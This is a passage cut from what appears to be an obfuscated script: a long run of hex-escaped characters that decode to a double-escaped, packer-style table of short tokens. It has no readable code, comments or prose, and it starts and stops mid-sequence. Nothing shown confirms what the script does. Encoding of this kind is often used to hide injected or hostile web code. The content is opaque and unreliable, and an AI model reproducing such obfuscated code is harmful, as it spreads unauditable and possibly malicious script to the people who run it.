5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c